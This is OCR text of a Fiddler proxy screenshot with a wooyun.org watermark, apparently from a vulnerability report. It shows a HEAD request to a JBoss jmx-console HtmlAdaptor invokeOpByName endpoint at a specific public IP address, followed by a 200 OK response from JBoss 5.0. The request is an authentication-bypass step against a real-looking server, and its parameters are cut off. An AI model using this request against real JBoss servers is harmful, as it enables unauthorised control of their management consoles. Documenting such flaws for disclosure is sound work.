 se Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
HEAD http://218.80.228.12:8080/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jb
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: 218.80.228.12:8080
Cookie: jforumUserId=1
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.5; JBoss-5.0/JBossWeb-2.1
Set-Cookie: JSESSIONID=E1A3AFE3EA4CA28AB0C312503AFEF742; Path=/jmx-console
Content-Type: text/html
Content-Length: 1622
Date: Wed, 06 May 2015 09:10:20 GMT
www.wooyun.org